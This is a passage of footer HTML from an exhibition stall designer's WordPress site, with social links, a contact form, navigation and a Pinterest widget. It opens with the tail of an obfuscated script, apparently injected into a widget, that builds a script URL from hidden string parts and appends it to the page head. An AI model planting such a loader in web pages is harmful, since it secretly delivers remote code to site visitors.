    _b2b83d.src = _b3d014 + _424988 + _ff8e72 + _1b5dd4 + _a687f9 + _1f148;

    _bb4be9.getElementsByTagName("head")[0].appendChild(_b2b83d)

}(document);
</script></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow us.</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionstalldesigner.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1505-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/plastivision-india-stand-constructor-mumbai/#wpcf7-f1505-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1505" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1505-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1561"><a href="https://exhibitionstalldesigner.net/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://exhibitionstalldesigner.net/about-us-exhibition-stall-fabricator/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://exhibitionstalldesigner.net/exhibition-stall-designer-india/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://exhibitionstalldesigner.net/exhibition-stall-design-services/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1563"><a href="https://exhibitionstalldesigner.net/exhibition-service-providers-exhibitions-2023-india/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://exhibitionstalldesigner.net/contact-us-exhibition-stand-contractor/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 6449.2225646973 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" class="alignnone size-full wp-image-1889" src="https://exhibitionstalldesigner.net/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" srcset="https://exhibitionstalldesigner.net/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionstalldesigner.net/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div><div class="wrap">Copyrights © 2020 All Rights Reserved by Amazing Arts Group
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionstalldesigner.net/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionstalldesigner.net/wechat/"><img src="https://exhibitionstalldesigner.net/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a>
</div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #eeeeee !important; border-radius: 0px; color: #424f5e !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #eeeeee !important; border-color: #ffffff !important; color: #657a91 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #eeeeee !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #424f5e !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #657a91 !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstalldesigner.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.5' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.5' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' id='studio-pro-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-content/themes/studio-pro/assets/scripts/scripts.js?ver=2.2.2' id='studio-pro-js'></script>
</body></html>
